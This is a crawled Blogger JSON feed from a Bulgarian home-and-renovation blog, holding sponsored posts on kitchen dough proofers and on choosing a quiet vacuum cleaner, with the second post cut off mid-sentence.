звука?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK06YGk28W9GqAQjaCtJ9lS2BWado9hp0YB68MKGCC4WU7V5j-jJQKBOn7j78KPo6fPufBsdVWHw9YYqcrS4oR4peY0smhS8k73dSXGWMlcHCwIUuLRUOO2GuAk4ayYQrhy-GTOS28SERsLHTlNxf1MBnIA7QHEt1GCYN3O95zjh1zw90gts8JiS5Mphw\/s72-c\/%D0%91%D0%B5%D0%B7%D0%B6%D0%B8%D1%87%D0%BD%D0%B8%20%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D1%84%D0%BE%D0%BD%D0%B8%20%D0%A1%D0%B2%D0%BE%D0%B1%D0%BE%D0%B4%D0%B0%20%D0%B8%D0%BB%D0%B8%20%D0%BA%D0%BE%D0%BC%D0%BF%D1%80%D0%BE%D0%BC%D0%B8%D1%81%20%D1%81%D1%8A%D1%81%20%D0%B7%D0%B2%D1%83%D0%BA%D0%B0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-6722477367495279083"},"published":{"$t":"2025-12-13T07:04:00.007+02:00"},"updated":{"$t":"2025-12-13T07:05:21.296+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Втасватели за кухня"}],"title":{"type":"text","$t":"Качествени втасватели в кухнята - по-добри изделия"},"content":{"type":"html","$t":"\u003Ctitle\u003EКак правилното оборудване подобрява ефективността и печалбата\u003C\/title\u003E\n\u003Ch1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb0_VArX1pQ_Yap-a8eyiXl88ZO-Qslk9ulQHixnljaRT63xeuttvUWycl1Ej8egyoEZMMpZ45nzv21UQ4kh19V3L_Y7qIHKleM8LXemeXjkRmxtFEbBOlfQenjIjyPnR5PI2-iKQDIvU8nOxMk9amyxZVUdGAwZM8Ezmz6H5629CCCwiLOnEqdF03A3A\/s550\/%D0%92%D1%82%D0%B0%D1%81%D0%B2%D0%B0%D1%82%D0%BB%D0%B5%20%D0%B7%D0%B0%20%D1%82%D0%B5%D1%81%D1%82%D0%BE.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"550\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb0_VArX1pQ_Yap-a8eyiXl88ZO-Qslk9ulQHixnljaRT63xeuttvUWycl1Ej8egyoEZMMpZ45nzv21UQ4kh19V3L_Y7qIHKleM8LXemeXjkRmxtFEbBOlfQenjIjyPnR5PI2-iKQDIvU8nOxMk9amyxZVUdGAwZM8Ezmz6H5629CCCwiLOnEqdF03A3A\/s320\/%D0%92%D1%82%D0%B0%D1%81%D0%B2%D0%B0%D1%82%D0%BB%D0%B5%20%D0%B7%D0%B0%20%D1%82%D0%B5%D1%81%D1%82%D0%BE.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EКак правилното оборудване подобрява ефективността и печалбата\u003C\/h1\u003E\n\u003Cp\u003EЕфективността е сред най-важните показатели за успеха на едно заведение. Правилно подбраното оборудване има директно отражение върху разходите, производителността и удовлетвореността на клиентите. Затова изборът на\u003Cb\u003E\u003Ca href=\"https:\/\/vtasvateli.com\/\" target=\"_blank\"\u003E втасватели\u003C\/a\u003E\u003C\/b\u003E и друга техника не трябва да се разглежда като разход, а като инвестиция.\u003C\/p\u003E\n\u003Ch2\u003EОптимизация на времето\u003C\/h2\u003E\n\u003Cp\u003EСъвременното професионално оборудване позволява по-бърза подготовка и обработка на продуктите. Това съкращава времето за обслужване и увеличава броя на клиентите, които могат да бъдат обслужени в рамките на един ден.\u003C\/p\u003E\n\u003Ch2\u003EПо-ниски оперативни разходи\u003C\/h2\u003E\n\u003Cp\u003EЕнергоефективните уреди намаляват консумацията на електроенергия и вода. В дългосрочен план това води до значително намаляване на месечните разходи и по-добра финансова стабилност.\u003C\/p\u003E\n\u003Ch2\u003EПо-добра организация на персонала\u003C\/h2\u003E\n\u003Cp\u003EКогато оборудването работи надеждно, служителите могат да се концентрират върху качеството на обслужването. Това подобрява работната атмосфера и намалява текучеството на персонала.\u003C\/p\u003E\n\u003Ch2\u003EВлияние върху печалбата\u003C\/h2\u003E\n\u003Cp\u003EКомбинацията от по-ниски разходи и по-висока производителност води до по-добри финансови резултати. Правилното оборудване позволява и по-лесно разширяване на менюто и услугите.\u003C\/p\u003E\n\u003Ch2\u003EЗаключение\u003C\/h2\u003E\n\u003Cp\u003EИнвестицията в подходящо оборудване е ключов елемент за повишаване на ефективността и печалбата на всяко заведение. Не щадете седства, инвестирайки във \u003Cb\u003E\u003Ca href=\"https:\/\/vtasvateli.com\/vtasvatel-za-testo-profesionalen-ured-za-kontrolirana-fermentatsiya-2-6-kw-230v\" target=\"_blank\"\u003Eвтасватели\u003C\/a\u003E\u003C\/b\u003E, фурни, фризери, фритюрници и други! Бъдете в крак с най-новите и качествени технологии в кухнята.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/6722477367495279083\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_13.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6722477367495279083"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6722477367495279083"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_13.html","title":"Качествени втасватели в кухнята - по-добри изделия"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb0_VArX1pQ_Yap-a8eyiXl88ZO-Qslk9ulQHixnljaRT63xeuttvUWycl1Ej8egyoEZMMpZ45nzv21UQ4kh19V3L_Y7qIHKleM8LXemeXjkRmxtFEbBOlfQenjIjyPnR5PI2-iKQDIvU8nOxMk9amyxZVUdGAwZM8Ezmz6H5629CCCwiLOnEqdF03A3A\/s72-c\/%D0%92%D1%82%D0%B0%D1%81%D0%B2%D0%B0%D1%82%D0%BB%D0%B5%20%D0%B7%D0%B0%20%D1%82%D0%B5%D1%81%D1%82%D0%BE.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.moiatdom.com/feeds/posts/default?alt=json-in-script&callback=jQuery112206674353835691713_1768844095614&_=1768844095615
body_size: 80493
content:
// API callback
jQuery112206674353835691713_1768844095614({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467"},"updated":{"$t":"2026-01-18T12:58:46.973+02:00"},"category":[{"term":"ремонт"},{"term":"София"},{"term":"ремонти"},{"term":"дом"},{"term":"офис столове"},{"term":"дигитален маркетинг"},{"term":"инструменти"},{"term":"SEO"},{"term":"ВиК"},{"term":"Дойран"},{"term":"Жилище"},{"term":"Мода"},{"term":"Пасивни доходи"},{"term":"Резервни части за перални"},{"term":"Ремонт на покриви"},{"term":"Семеен подарък"},{"term":"Циклене на паркет"},{"term":"Части за перални"},{"term":"интериор"},{"term":"интериорни врати"},{"term":"кухня"},{"term":"мебели"},{"term":"обзавеждане"},{"term":"почистване"},{"term":"резервни части"},{"term":"строителство"},{"term":"части за пералня"},{"term":"2024"},{"term":"8 март"},{"term":"Blagoevgrad"},{"term":"Brak"},{"term":"Dojran"},{"term":"Dopan"},{"term":"Foto Bansko"},{"term":"GPS навигация"},{"term":"Konvektomat"},{"term":"Sandanski"},{"term":"Sofia"},{"term":"Web Design Blagoevgrad"},{"term":"Yakoruda"},{"term":"avtomobil"},{"term":"featured"},{"term":"flip key"},{"term":"foto BLagoevgrad"},{"term":"gifts"},{"term":"mebeli"},{"term":"mebelino"},{"term":"new house"},{"term":"remont na pokrivi"},{"term":"smart home"},{"term":"souvenirs"},{"term":"torbi za pazar"},{"term":"zakluch"},{"term":"Авто"},{"term":"Автокаско"},{"term":"Автомобил под наем"},{"term":"Акумулаторни комплекти"},{"term":"Барака"},{"term":"Барово оборудване"},{"term":"Батут"},{"term":"Бебешки колички"},{"term":"Бизнес"},{"term":"Благоевград"},{"term":"Благоевград Фотографи"},{"term":"Бойлери"},{"term":"Бременност"},{"term":"Бургас"},{"term":"Велинград"},{"term":"Вентилатори за таван"},{"term":"Вода"},{"term":"Втасватели за кухня"},{"term":"Входни врати"},{"term":"ГНП"},{"term":"Гърция"},{"term":"Детски столчета"},{"term":"Дигитален номад"},{"term":"Дигитални агенции"},{"term":"Домеско"},{"term":"Домо"},{"term":"Европейско първенство"},{"term":"Езеро"},{"term":"Електричко"},{"term":"Здраве"},{"term":"Извозва"},{"term":"Изолация"},{"term":"Имоти"},{"term":"Искам GPS"},{"term":"Камък"},{"term":"Килими"},{"term":"Климатици Пловдив"},{"term":"Кожа"},{"term":"Комари"},{"term":"Конвектомат"},{"term":"Краудфандинг"},{"term":"Кроп топове"},{"term":"Курс по немски"},{"term":"Кутии за прибори"},{"term":"Къртене"},{"term":"Кърти"},{"term":"Линк билдинг"},{"term":"Луксозен апартамент"},{"term":"Люлин"},{"term":"Македония"},{"term":"Маркетинг"},{"term":"Миглопластика"},{"term":"Мотивация"},{"term":"Моят"},{"term":"Наемател"},{"term":"Откриване на теч"},{"term":"Пасивен доход"},{"term":"Печки"},{"term":"Планетарен миксер"},{"term":"Пловдив"},{"term":"По-чист въздух"},{"term":"Подарък"},{"term":"Поликарт"},{"term":"Поло"},{"term":"Почистване на мазета"},{"term":"Пране на килими"},{"term":"Продажба на селска къща"},{"term":"Радиатори"},{"term":"Растеж"},{"term":"Ремонт на покриви Стара Загора"},{"term":"Рокли"},{"term":"Рошави килими"},{"term":"Седни"},{"term":"Синя хармония"},{"term":"Смееен фотограф"},{"term":"Стол Ларго"},{"term":"Строителни материали"},{"term":"Технологии"},{"term":"Това е Благоевград"},{"term":"Тяло"},{"term":"Уеб дизайн от W-SEO"},{"term":"Успех"},{"term":"Ухание"},{"term":"Фирмени интереси"},{"term":"Фотограф Банско"},{"term":"Хидроизолация"},{"term":"Хладилник"},{"term":"Чисти"},{"term":"Якоруда"},{"term":"антре"},{"term":"банята"},{"term":"бараки"},{"term":"батути"},{"term":"безшумен вентилатор за таван"},{"term":"бизнес ангел"},{"term":"бизнес ангели"},{"term":"варна"},{"term":"вентилатор за таван"},{"term":"влага"},{"term":"врати"},{"term":"врати борман"},{"term":"вратите"},{"term":"детско столче за кола"},{"term":"дигитална агенция"},{"term":"добре да ухае"},{"term":"едностаен"},{"term":"електроуреди"},{"term":"ергономични офис столове"},{"term":"за баня"},{"term":"за вратите"},{"term":"идеи за коридор"},{"term":"избор на врати"},{"term":"избор на интериорни врати"},{"term":"извозване на мебели"},{"term":"изговнане на наемател"},{"term":"инсулт"},{"term":"интериорен дизайн"},{"term":"кафе машини"},{"term":"качествен ъглошлайф"},{"term":"кварцов отоплител"},{"term":"кварцова печка"},{"term":"килим за офиса"},{"term":"ключодържател"},{"term":"ключодържатели за автомобили"},{"term":"кожата"},{"term":"коледен подарък"},{"term":"коли под наем"},{"term":"констуркция"},{"term":"коридор"},{"term":"краудфандингът"},{"term":"кухни"},{"term":"кухня по поръчка"},{"term":"лъчисти отоплители"},{"term":"лъчисти печки"},{"term":"мебелино"},{"term":"мини кухня"},{"term":"моят дом и ВиК"},{"term":"мъжко поло"},{"term":"наем"},{"term":"направата на покрив"},{"term":"нов дом"},{"term":"нов дом и ВиК"},{"term":"нов покрив"},{"term":"ново жилище"},{"term":"ново строителство"},{"term":"нотариус"},{"term":"нотариус в Бургас"},{"term":"обзавеждане на антре"},{"term":"окачени тавани"},{"term":"оптимизация на сайт"},{"term":"орнамент"},{"term":"откриване на течове"},{"term":"офис стол"},{"term":"панелно жилище"},{"term":"печки онлайн"},{"term":"планетарни миксери"},{"term":"планиране"},{"term":"подарък за нов дом"},{"term":"покриви"},{"term":"покривна конструкция"},{"term":"покупка на къща"},{"term":"понятия"},{"term":"почва"},{"term":"първо жилище"},{"term":"радиаторите"},{"term":"развитие"},{"term":"растения"},{"term":"резервни части за печки"},{"term":"резервни части за фурни"},{"term":"резервоари"},{"term":"ремонт на офиси"},{"term":"ремонт на покриви Пловдив"},{"term":"ремонтиране на кафе машини"},{"term":"рокли за бременни"},{"term":"ръчни инструменти"},{"term":"старо строителство"},{"term":"стоманени радиатори"},{"term":"строителна компания"},{"term":"строителстов"},{"term":"стъпки за изграждане на ВИК инсталация"},{"term":"счетоводна кантора"},{"term":"счетоводна къща"},{"term":"съвети за кухня в тесни пространства"},{"term":"съдържание"},{"term":"термокамера"},{"term":"торби за пазар"},{"term":"трансметал"},{"term":"три предложения"},{"term":"трикове"},{"term":"уеб дизайн"},{"term":"умен дом"},{"term":"ухапване от комари"},{"term":"финансови познания"},{"term":"фирма за химическо чистене"},{"term":"фирма със собствен бетонов възел"},{"term":"фотограф Благоевград"},{"term":"футбол"},{"term":"хакове"},{"term":"химическо чистене София"},{"term":"циклене в София"},{"term":"циклене на паркет в София"},{"term":"части за електроуреди"},{"term":"шоп онлайн"},{"term":"ъглошлайф"}],"title":{"type":"text","$t":"☝️ Моят дом - ценни съвети за строителсто, обзавеждане, мебели"},"subtitle":{"type":"html","$t":"Интересни решения за обзавеждане на къщи, апартаменти, жилища, градини и много други.\nMoiatDom.com е специализирано електронно издание, което ще Ви помогне да намерите адекватно решение за вашето жилище.\nЦенни съвети за ремонти, строителство и много други.\nИмате възможност и да добавяте ПР статии."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"MoiatDom com - строителство, ремонти, обзавеждане и дизайн!"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00982888736217517669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"160"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-6556222669666311111"},"published":{"$t":"2025-12-23T15:36:00.003+02:00"},"updated":{"$t":"2025-12-23T15:36:42.962+02:00"},"title":{"type":"text","$t":"Как да избереш най-тихата прахосмукачка за дома си?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh35ECF4AE9iPYChA2zhwvatIQEVMOM4guX_c5ujEBs5pNCfhSc0reXtpG88uKXZllssQ1izrf_g_np2Z4Hck8m-aCoIa17uXJS694OnLLjHI_dR8Lzp8PaJN4RbKK7WpIhz9ykVsi789fWRsxZ5kF_G5JEZrSLEDHCRczfIj46c7jShBQguloynPydFXA\/s863\/%D0%9A%D0%B0%D0%BA%20%D0%B4%D0%B0%20%D0%B8%D0%B7%D0%B1%D0%B5%D1%80%D0%B5%D1%88%20%D0%BD%D0%B0%D0%B9-%D1%82%D0%B8%D1%85%D0%B0%D1%82%D0%B0%20%D0%BF%D1%80%D0%B0%D1%85%D0%BE%D1%81%D0%BC%D1%83%D0%BA%D0%B0%D1%87%D0%BA%D0%B0%20%D0%B7%D0%B0%20%D0%B4%D0%BE%D0%BC%D0%B0%20%D1%81%D0%B8.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"863\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh35ECF4AE9iPYChA2zhwvatIQEVMOM4guX_c5ujEBs5pNCfhSc0reXtpG88uKXZllssQ1izrf_g_np2Z4Hck8m-aCoIa17uXJS694OnLLjHI_dR8Lzp8PaJN4RbKK7WpIhz9ykVsi789fWRsxZ5kF_G5JEZrSLEDHCRczfIj46c7jShBQguloynPydFXA\/s320\/%D0%9A%D0%B0%D0%BA%20%D0%B4%D0%B0%20%D0%B8%D0%B7%D0%B1%D0%B5%D1%80%D0%B5%D1%88%20%D0%BD%D0%B0%D0%B9-%D1%82%D0%B8%D1%85%D0%B0%D1%82%D0%B0%20%D0%BF%D1%80%D0%B0%D1%85%D0%BE%D1%81%D0%BC%D1%83%D0%BA%D0%B0%D1%87%D0%BA%D0%B0%20%D0%B7%D0%B0%20%D0%B4%D0%BE%D0%BC%D0%B0%20%D1%81%D0%B8.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EИзборът на \u003Ca href=\"https:\/\/vladives.bg\/prahosmukachki\"\u003E\u003Cb\u003Eпрахосмукачка\u003C\/b\u003E\u003C\/a\u003E може да бъде\nпредизвикателство, особено ако търсиш тиха работа. Шумът е важен фактор, който\nвлияе на комфорта в дома. Някои прахосмукачки могат да бъдат шумни и дразнещи,\nособено в малки жилища или в близост до спални. Затова е полезно да знаеш как\nда различиш тихите модели от стандартните. Тази статия дава ясни и практични\nсъвети за избор на най‑тихата прахосмукачка за твоя дом.\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E Ето какво мнение споделиха от \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/vladives.bg\/\"\u003E\u003Cb\u003EVladives.bg\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E, както и техните клиенти.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E1. Разбери какво представлява нивото на шум\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EШумът на прахосмукачките се измерва в\nдецибели (dB). Така може да сравняваш различни модели по обективен начин.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПрахосмукачка под около 70 dB обикновено се\nсчита за тиха. За сравнение, разговор на нормална височина е около 60 dB. Разликата\nот само няколко децибела може да бъде осезаема за ухото.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EКогато разглеждаш спецификации, винаги\nобръщай внимание на нивото на шум, а не само на мощността.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E2. Избери тип прахосмукачка, който естествено работи по‑тихо\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EНякои видове прахосмукачки са по‑тихи от\nдруги само по конструкция.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EЦиклонни и безторбични модели\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\"\u003E често\n     имат по‑нисък шум благодарение на оптимизираните двигатели.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EВертикални прахосмукачки\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\"\u003E събират\n     въздуха по‑естествено и често работят тихо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EРоботизирани прахосмукачки\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\"\u003E могат да\n     бъдат много тихи, защото използват по‑малки двигатели и работят със\n     стабилна скорост.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВсеки тип има своите предимства, но ако\nтишината е приоритет, обърни внимание именно на конструкцията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E3. Потърси оптимизация на въздушния поток\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EШумът често идва от турбуленцията на въздуха.\nКогато въздухът преминава през тесни канали или препятствия, се образува шум.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПрахосмукачки с добре проектирани въздушни\nпътища имат по‑равномерен поток. Това намалява турбуленцията и шума.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПроизводителите често оптимизират\nвътрешните компоненти така, че въздухът да се движи плавно. Тази характеристика\nобикновено е описана в спецификациите или рекламните материали.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E4. Обърни внимание на шумоизолацията\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EДобрата шумоизолация е ключов елемент за\nтихо устройство. Материали като гума или специални панели могат да задържат\nзвука вътре.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПрахосмукачки с шумоизолирани корпуси често\nимат по‑мек и по‑нисък тон. Това ги прави по‑приятни за използване в дома,\nособено ако имаш малки деца или домашни любимци.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПонякога шумоизолацията може да добави\nмалко тегло, но тишината си струва компромиса.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E5. Регулируеми нива на мощност\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПрахосмукачките с регулируеми нива на\nзасмукване позволяват контрол над шума. Когато не е нужно силно засмукване,\nможеш да намалиш мощността.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПо‑ниските режими обикновено работят\nзначително по‑тихо. Това е особено полезно при ежедневно почистване или в\nдомове със спящи членове на семейството.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EНякои прахосмукачки имат автоматични\nнастройки, които намаляват шума според повърхността.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E6. Отдели внимание на филтрите и аксесоарите\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EФилтрите не само пречистват въздуха, но\nвлияят на шума. Добре проектиран филтър намалява съпротивлението на въздушния\nпоток.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПочистването или подмяната на филтрите\nредовно поддържа прахосмукачката тиха. Запушен филтър увеличава натоварването\nна двигателя и шума.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EАксесоари като меки накрайници за мебели\nили килими също могат да намалят шума при почистване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E7. Прочети реални мнения и отзиви\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПонякога спецификациите не казват цялата\nистина за шума. Реалните потребители често споделят опит с нивото на шум.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЧети мненията за „реалния шум“ при\nежедневна употреба. Това ще ти даде по‑ясна представа отколкото само числова\nстойност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EОбърни внимание на впечатленията за комфорт\nи шум в различни режими на работа.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EИзборът на най‑тихата прахосмукачка изисква\nвнимание към детайлите. Специално нивото на шум, типът на уреда, въздушният\nпоток и шумоизолацията са ключови фактори.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EРегулируемите режими и добрите филтри\nдопълнително намаляват шума при почистване. Реалните отзиви от потребители\nпомагат да направиш информиран 